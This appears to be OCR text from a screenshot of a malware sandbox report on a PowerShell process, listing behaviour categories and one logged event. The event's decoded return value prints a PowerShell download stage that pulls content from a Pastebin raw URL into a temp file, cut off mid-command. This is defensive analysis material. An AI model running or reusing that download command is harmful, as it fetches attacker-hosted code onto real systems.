 Discovery
Exfiltration
Impact
Warning (3) Other (1)
Standard Encoding
Converts byte array into Unicode string (POWERSHELL) (1)
6184 powershell.exe (1)
Non-Standard Encoding
EventId: 3
Operation: CALL, SYSTEM.TEXT.UNICODEENCODING ->
GETSTRING(SYSTEM.BYTE[])
Parameter_1[
Return: "[SYSTEM.NET.SERVICEPOINTMANAGER]::SECURITYPROTOCOL
= [SYSTEM.NET.SECURITYPROTOCOLTYPE]::TLS12;$CCRHM =
'HTTPS://PASTEBIN.COM/RAW/0FK5AX2D' ;$F =
([SYSTEM.IO.PATH]::GETTEMPPATH() + 'DLL01.TXT') ;INVOKE-
WEBREQUEST -URI $CCRHM -OUTFILE $F -USEBASICPARSING ;C
1 of 1